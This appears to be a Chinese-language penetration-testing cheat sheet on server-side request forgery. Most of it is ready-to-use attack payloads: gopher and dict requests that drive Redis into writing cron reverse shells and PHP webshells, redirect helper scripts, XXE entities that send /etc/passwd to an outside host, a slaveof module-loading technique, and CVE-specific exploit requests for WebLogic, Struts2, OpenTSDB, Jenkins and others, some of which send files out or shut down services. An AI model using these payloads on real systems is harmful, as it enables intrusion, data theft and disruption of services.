定义
服务端请求伪造
构造一个由服务器发出请求的漏洞
服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制
成因
file_get_contents()、fsockopen()、curl_exec()、fopen()、readfile()等函数使用不当会造成SSRF漏洞
挖掘
转码服务
在线翻译
获取超链接的标题等内容进行显示
请求远程服务器资源的地方,图片加载与下载(通过URL地址加载或下载图片)
图片、文章收藏功能
对外发起网络请求的地方,网站采集、网页抓取的地方。
头像 (远程加载头像)
一切要你输入网址的地方和可以输入ip的地方。
数据库内置功能(mongodb的copyDatabase函数)
邮件系统
文件处理
在线处理工具
从URL关键字中寻找:share、wap、url、link、src、source、target、u、3g、display、sourceURl、imageURL、domain
利用工具
https://github.com/swisskyrepo/SSRFmap
https://github.com/tarunkant/Gopherus
https://github.com/In3tinct/See-SURF
https://github.com/teknogeek/ssrf-sheriff
XML
<!ENTITY % d SYSTEM "http://wuyun.org/evil.dtd">
<!ENTITY % file system "file:///etc/passwd" >
<!ENTITY % d SYSTEM "http://wuyun.org/file?data=%file">
<!DOCTYPE roottag PUBLIC "-//VSR//PENTEST//EN" "http://wuyun.org/urlin">
<xenc:AgreementMethod Algorithm= "http://wuyun.org/1">
<xenc:EncryptionProperty Target= "http://wuyun.org/2">
<xenc:CipherReference URI= "http://wuyun.org/3">
<xenc:DataReference URI= "http://wuyun.org/4">
<Reference URI="http://wuyun.org/5">
<To xmlns="http://www.w3.org/2005/08/addressing">http://wuyun.org/to</To>
<ReplyTo xmlns="http://www.w3.org/2005/08/addressing">
<Address>http://wuyun.org/rto</Address>
<input message="wooyun" wsa:Action="http://wuyun.org/ip" />
<output message="wooyun" wsa:Action="http://wuyun.org/op" />
<wsp:PolicyReference URI=“http://wuyun.org/pr">
<fed:Federation FederationID="http://wuyun.org/fid">
<fed:FederationInclude>http://wuyun.org/inc</fed:FederationInclude>
<fed:TokenIssuerName>http://wuyun.org/iss</fed:TokenIssuerName>
<mex:MetadataReference>
<wsa:Address>http://wuyun.org/mex</wsa:Address>
</mex:MetadataReference>
<edmx:Reference URI="http://wuyun.org/edmxr">
<edmx:AnnotationsReference URI="http://wuyun.org/edmxa">
<xbrli:identifier scheme="http://wuyun.org/xbr">
<link:roleType roleURI="http://wuyun.org/role">
<stratml:Source>http://wuyun.org/stml</stratml:Source>
数据库
MongoDB
db.copyDatabase('\r\nconfig set dbfilename ssrf\r\nquit\r\n’,'test','10.6.4.166:6379')
PostgresSQL
SELECT dblink_send_query('host=127.0.0.1
dbname=quit
user=\'\r\nconfig set dbfilename wyssrf\r\n\quit\r\n'
password=1 port=6379 sslmode=disable',
'select version();’
);
MSSQL
SELECT openrowset('SQLOLEDB', 'server=192.168.1.5;uid=sa;pwd=sa;database=master')
SELECT * FROM OpenDatasource('SQLOLEDB', 'Data Source=ServerName;User ID=sa;Password=sa' ) .Northwind.dbo.Categories
图片处理函数
FFmpeg
concat:http://wyssrf.wuyun.org/header.y4m|file:///etc/passwd
ImageMagick
fill 'url(http://wyssrf.wuyun.org)'
攻击
测试代码,需安装phpcurl模块apt-get install php7.0-curl
<?php
echo 'r u ok?';
function curl($url){ $ch = curl_init();curl_setopt($ch, CURLOPT_URL, $url);curl_setopt($ch, CURLOPT_HEADER, 0);curl_exec($ch);curl_close($ch);
}
$url = $_GET['url'];
curl($url);
?>
对内网、本地进行端口扫描,获取服务的banner 信息
攻击运行在内网或本地的应用程序
对内网 WEB 应用进行指纹识别,通过访问默认文件实现(如:readme文件)
攻击内外网的 web 应用,主要是使用 GET 参数就可以实现的攻击(如:Struts2,sqli)
读取内网资源(如:利用file协议读取本地文件等)
跳板
无视cdn
利用Redis未授权访问,HTTP CRLF注入实现getshell
文件读取
>curl -v 'http://192.168.0.110/ssrf.php?url=file:///etc/passwd'

?url=php://filter/read=convert.base64-encode/resource=./1.php
端口探测
>curl -v 'http://www.xx.com/ssrf.php?url=dict://127.0.0.1:22/'

>curl -v 'http://www.xx.com/ssrf.php?url=dict://127.0.0.1:6379/info'

SSRF+Redis
>curl -v 'http://192.168.0.112/ssrf.php?url=gopher://192.168.0.120:6379/_*1%250d%250a%248%250d%250aflushall%250d%250a%2a3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f192.168.0.108%2f12345%200%3E%261%250a%250a%250a%250a%250a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%250d%250a%244%250d%250asave%250d%250aquit%250d%250a'


获取webshell
url=dict://127.0.0.1:6379/CONFIG%20SET%20dir%20/var/www/html
url=dict://127.0.0.1:6379/CONFIG%20SET%20dbfilename%20file.php
url=dict://127.0.0.1:6379/SET%20mykey%20"<\x3Fphp system($_GET[0])\x3F>"
url=dict://127.0.0.1:6379/SAVE获取php反向shell
gopher://127.0.0.1:6379/_config%20set%20dir%20%2Fvar%2Fwww%2Fhtml
gopher://127.0.0.1:6379/_config%20set%20dbfilename%20reverse.php
gopher://127.0.0.1:6379/_set%20payload%20%22%3C%3Fphp%20shell_exec%28%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2FREMOTE_IP%2FREMOTE_PORT%200%3E%261%27%29%3B%3F%3E%22
gopher://127.0.0.1:6379/_save
302反弹shell
?url=http://xxxx/302.php?s=dict&ip=10.20.*.*&port=6379&data=flushall
302.php
<?php
$ip = $_GET['ip'];
$port = $_GET['port'];
$scheme = $_GET['s'];
$data = $_GET['data'];
header("Location: $scheme://$ip:$port/$data");
?>
?url=http://xxxx/reverse.php?s=dict&ip=10.20.*.*&port=6379&bhost=*.*.*.*&bport=1234
reverse.php
<?php
$ip = $_GET['ip'];
$port = $_GET['port'];
$bhost = $_GET['bhost'];
$bport = $_GET['bport'];
$scheme = $_GET['s'];
header("Location: $scheme://$ip:$port/set:0:\"\\x0a\\x0a*/1\\x20*\\x20*\\x20*\\x20*\\x20/bin/bash\\x20-i\\x20>\\x26\\x20/dev/tcp/{$bhost}/{$bport}\\x200>\\x261\\x0a\\x0a\\x0a\"");
?>
?url=http://xxxx/302.php?s=dict&ip=10.20.*.*&port=6379&data=config:set:dir:/var/spool/cron/
?url=http://xxxx/302.php?s=dict&ip=10.20.*.*&port=6379&data=config:set:dbfilename:root
?url=http://xxxx/302.php?s=dict&ip=10.20.*.*&port=6379&data=save
可设置burp–>intruder指定变量跑。
Mysql
https://github.com/FoolMitAh/mysql_gopher_attack
https://fireshellsecurity.team/isitdtu-friss/
Weblogic SSRF+Redis
探测
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:80
Redis反弹
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/121.36.67.230/4444 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.0.110:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F121.36.67.230%2F4444%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
SSRF+内网Struct2
http://www.xx.com/ssrf.php?url=http://10.1.1.1/action?action?redirect:http://attackerip/
Ueditor SSRF
/editor/ueditor/php/controller.php?action=catchimage&source[]=http://my.ip/?aaa=1%26logo.png
Discuz
/forum.php?mod=ajax&action=downremoteimg&message=[img=1,1]http://b182oj.ceye.io/xx.jpg[/img]&formhash=xxoo
探测存活主机
直接访问
http://www.xx.com/ssrf.php?url=http://192.168.0.1

伪造POST请求
>curl -v 'http://www.xx.com/ssrf.php?url=gopher://192.168.0.10:80/_POST%20/post.php%20HTTP/1.1%250d%250aHost:%20192.168.220.139%250d%250aUser-Agent:%20curl/7.42.0%250d%250aAccept:%20*/*%250d%250aContent-Type:%20application/x-www-form-urlencoded%250d%250a%250d%250acmd=bbbbb'
gopher协议的脚本转换
抓取本地测试的正常请求
>socat -v tcp-listen:4444,fork tcp-connect:目标IP:6379


将捕获日志保存txt
使用脚本转换为支持gopher协议的字符串
转换规则
如果第一个字符是>或者< 那么丢弃该行字符串,表示请求和返回的时间。
如果前3个字符是+OK 那么丢弃该行字符串,表示返回的字符串。
将\r字符串替换成%0d%0a
空白行替换为%0a

本地可执行

远程执行需对空格进行编码后再url编码一次
*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$63%0d%0a%0a%0a%0a*/1%20*%20*%20*%20*%20bash%20-i%20>&%20/dev/tcp/192.168.0.108/12138%200>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a



协议
Curl版本需低于7.15.1
file:可回显时,使用file读取任意文件
dict:查看端口,操作内网服务
gopher:可发出get/post请求
使用gopher协议时,要进行两次url编码
http/https:探测存活主机
SFTP:ssrf.php?url=sftp://evil.com:11111/
TFTP:ssrf.php?url=tftp://evil.com:12346/TESTUDPPACKET
LDAP:ssrf.php?url=ldap://localhost:11211/%0astats%0aquit
netdoc:ssrf.php?url=netdoc:///etc/passwd
dict协议写shell
?url=dict://127.0.0.1:6379/set:x:<?php phpinfo();?>
?url=dict://127.0.0.1:6379/config:set:dir:/www/wwwroot/
?url=dict://127.0.0.1:6379/config:set:dbfilename:php.php
?url=dict://127.0.0.1:6379/save
Unicode编码
?url=dict://127.0.0.1:6379/set:x:"\x3C\x3Fphp\x20echo `$_GET[x]`\x3B\x3F\x3E"
slaveof复制shell到目标
From:http://r3start.net/index.php/2020/05/09/683
你的redis设置一个shell的键
Yourredis>FLUSHALL
Yourredis>set shell "<?php phpinfo();?>"
?url=dict://127.0.0.1:6379/slaveof:yourredisIP:6379
?url=dict://127.0.0.1:6379/config:set:dir:/www/wwwroot/
?url=dict://127.0.0.1:6379/config:set:dbfilename:test.php
?url=dict://127.0.0.1:6379/save
?url=dict://127.0.0.1:6379/slaveof:no:one
slaveof反弹shell
?url=dict://127.0.0.1:6379/slaveof: yourredisIP:6379
?url=dict://127.0.0.1:6379/config:set:dbfilename:exp.so
?url=dict://127.0.0.1:6379/MODULE:LOAD:./exp.so
?url=dict://127.0.0.1:6379/SLAVEOF:NO:ONE
?url=dict://127.0.0.1:6379/config:set:dbfilename:dump.rdb
?url=dict://127.0.0.1:6379/system.exec:'curl x.x.x.x/x'
?url=dict://127.0.0.1:6379/system.rev:x.x.x.x:8887
SSRF+PDF
<link rel=attachment href="file:///root/secret.txt">
PhantomJS示例
<script>exfil = new XMLHttpRequest();exfil.open("GET","file:///etc/passwd");exfil.send();exfil.onload = function(){document.write(this.responseText);}exfil.onerror = function(){document.write('failed!')}
</script>
盲SSRF
假设存在一个盲SSRF
Elasticsearch
默认端口:9200
检查以下端点是否返回 200:
/_cluster/health
/_cat/indices
/_cat/health
如果存在POST请求的盲SSRF,可以请求以下路径关闭Elasticsearch
仅适用于 Elasticsearch 1.6 及以下版本
/_shutdown
/_cluster/nodes/_master/_shutdown
/_cluster/nodes/_shutdown
/_cluster/nodes/_all/_shutdown
Weblogic
默认绑定端口:80、443(SSL)、7001、8888
CVE-2014-4210
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: target.com
Content-Length: 137
Content-Type: application/x-www-form-urlencodedoperator=http%3A%2F%2FSSRF_CANARY&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
get请求
http://target.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http%3A%2F%2FSSRF_CANARY&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
CRLF 注入
GET /uddiexplorer/SearchPublicRegistries.jsp?operator=http://attacker.com:4000/exp%20HTTP/1.11%0AX-CLRF%3A%20Injected%0A&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search HTTP/1.0
Host: vuln.weblogic
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Connection: close
结果
root@mail:~# nc -lvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from example.com 43111 received!
POST /exp HTTP/1.11
X-CLRF: Injected HTTP/1.1
Content-Type: text/xml; charset=UTF-8
soapAction: ""
Content-Length: 418
User-Agent: Java1.6.0_24
Host: attacker.com:4000
Accept: text/html, image/gif, image/jpeg, */*; q=.2
Connection: Keep-Alive<?xml version="1.0" encoding="UTF-8" standalone="yes"?><env:Envelope xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:env="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><env:Header/><env:Body><find_business generic="2.0" xmlns="urn:uddi-org:api_v2"><name>sdf</name></find_business></env:Body></env:Envelope>
CVE-2020-14883
Linux
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: vulnerablehost:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 117_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://SSRF_CANARY/poc.xml")
Windows
POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
Host: vulnerablehost:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 117_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.ClassPathXmlApplicationContext("http://SSRF_CANARY/poc.xml")
Hashicorp Consul
默认绑定端口:80、443(SSL)、8080
https://www.kernelpicnic.net/2017/05/29/Pivoting-from-blind-SSRF-to-RCE-with-Hashicorp-Consul.html
Shellshock
默认绑定端口:80、443(SSL)、8080
CGI路径
https://gist.github.com/infosec-au/009fcbdd5bad16bb6ceb36b838d96be4
通过User-Agent的 Shellshock
User-Agent: () { foo;}; echo Content-Type: text/plain ; echo ; curl SSRF_CANARY
Apache Druid
如果可以查看状态码,请检查以下路径是否返回 200 状态码
/status/selfDiscovered/status
/druid/coordinator/v1/leader
/druid/coordinator/v1/metadata/datasources
/druid/indexer/v1/taskStatus
关闭任务,需要猜测任务 ID 或数据源名称
/druid/indexer/v1/task/{taskId}/shutdown
/druid/indexer/v1/datasources/{dataSource}/shutdownAllTasks
关闭Apache Druid Overlords的supervisors
/druid/indexer/v1/supervisor/terminateAll
/druid/indexer/v1/supervisor/{supervisorId}/shutdown
Apache Solr
默认绑定端口:8983
/search?q=Apple&shards=http://SSRF_CANARY/solr/collection/config%23&stream.body={"set-property":{"xxx":"yyy"}}
/solr/db/select?q=orange&shards=http://SSRF_CANARY/solr/atom&qt=/select?fl=id,name:author&wt=json
/xxx?q=aaa%26shards=http://SSRF_CANARY/solr
/xxx?q=aaa&shards=http://SSRF_CANARY/solr
Solr XXE (2017)
/solr/gettingstarted/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http://SSRF_CANARY/xxx"'><a></a>'
/xxx?q={!type=xmlparser v="<!DOCTYPE a SYSTEM 'http://SSRF_CANARY/solr'><a></a>"}
通过 dataImportHandler 进行 RCE
https://github.com/veracode-research/solr-injection#3-cve-2019-0193-remote-code-execution-via-dataimporthandler
PeopleSoft
https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce
XXE #1
POST /PSIGW/HttpListeningConnector HTTP/1.1
Host: website.com
Content-Type: application/xml
...<?xml version="1.0"?>
<!DOCTYPE IBRequest [
<!ENTITY x SYSTEM "http://SSRF_CANARY">
]>
<IBRequest><ExternalOperationName>&x;</ExternalOperationName><OperationType/><From><RequestingNode/><Password/><OrigUser/><OrigNode/><OrigProcess/><OrigTimeStamp/></From><To><FinalDestination/><DestinationNode/><SubChannel/></To><ContentSections><ContentSection><NonRepudiation/><MessageVersion/><Data><![CDATA[<?xml version="1.0"?>your_message_content]]></Data></ContentSection></ContentSections>
</IBRequest>
XXE #2
POST /PSIGW/PeopleSoftServiceListeningConnector HTTP/1.1
Host: website.com
Content-Type: application/xml
...<!DOCTYPE a PUBLIC "-//B/A/EN" "http://SSRF_CANARY">
Apache Struts
默认绑定端口:80,443 (SSL),8080,8443 (SSL)
Struts2-016
?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'command'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23t%3d%23d.readLine(),%23u%3d"http://SSRF_CANARY/result%3d".concat(%23t),%23http%3dnew%20java.net.URL(%23u).openConnection(),%23http.setRequestMethod("GET"),%23http.connect(),%23http.getInputStream()}
JBOSS
默认绑定端口:80,443 (SSL),8080,8443 (SSL)
/jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.system:service=MainDeployer&methodIndex=17&arg0=http://SSRF_CANARY/utils/cmd.war
Confluence
默认绑定端口:80,443 (SSL),8080,8443 (SSL)
2016 年 11 月及之前发布的 Confluence 版本
/rest/sharelinks/1.0/link?url=https://SSRF_CANARY/
CVE-2017-9506
/plugins/servlet/oauth/users/icon-uri?consumerUri=http://SSRF_CANARY
Jira
默认绑定端口:80,443 (SSL),8080,8443 (SSL)
CVE-2017-9506
/plugins/servlet/oauth/users/icon-uri?consumerUri=http://SSRF_CANARY
CVE-2019-8451
/plugins/servlet/gadgets/makeRequest?url=https://SSRF_CANARY:443@example.com
其他 Atlassian 产品
默认绑定端口:80,443 (SSL),8080,8443 (SSL)
CVE-2017-9506
/plugins/servlet/oauth/users/icon-uri?consumerUri=http://SSRF_CANARY
OpenTSDB
默认绑定端口:4242
https://packetstormsecurity.com/files/136753/OpenTSDB-Remote-Code-Execution.html
curl via RCE
/q?start=2016/04/13-10:21:00&ignore=2&m=sum:jmxdata.cpu&o=&yrange=[0:]&key=out%20right%20top&wxh=1900x770%60curl%20SSRF_CANARY%60&style=linespoint&png
CVE-2020-35476
/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:sys.cpu.nice&o=&ylabel=&xrange=10:10&yrange=[33:system('wget%20--post-file%20/etc/passwd%20SSRF_CANARY')]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json
Jenkins
CVE-2018-1000600
/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator/createTokenByPassword?apiUrl=http://SSRF_CANARY/%23&login=orange&password=tsai
RCE
/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(name='orange.tw', root='http://SSRF_CANARY/')%0a@Grab(group='tw.orange', module='poc', version='1')%0aimport Orange;
通过 Groovy 进行 RCE
cmd = 'curl burp_collab'
pay = 'public class x {public x(){"%s".execute()}}' % cmd
data = 'http://jenkins.internal/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=' + urllib.quote(pay)
Hystrix
默认绑定端口:80,443 (SSL),8080
